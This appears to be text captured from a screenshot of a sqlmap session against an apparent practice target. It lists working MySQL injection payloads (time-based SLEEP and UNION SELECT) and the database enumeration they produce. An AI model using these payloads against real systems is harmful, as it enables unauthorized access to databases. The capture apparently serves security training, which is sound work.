 管理员: sqlmap
Title: MySQL >= 5.0.12 AND time-based blind
Payload: name=root' AND SLEEP(5) AND 'XeZy'='XeZy
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: name=root' UNION ALL SELECT NULL,NULL,CONCAT(0x71626a7871,0x52516d7
555474a584a724355504f45476675754156484b544c46705761457a4a6a784b4f62686673,0x7162
767871),NULL,NULL-- nlCi
---
[13:44:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0.12
[13:44:57] [INFO] fetching database names
available databases [2]:
[*] exercises
[*] information_schema
[13:44:57] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\vulnerable'
[*] shutting down at 13:44:57
C:\Python27\sqlmap>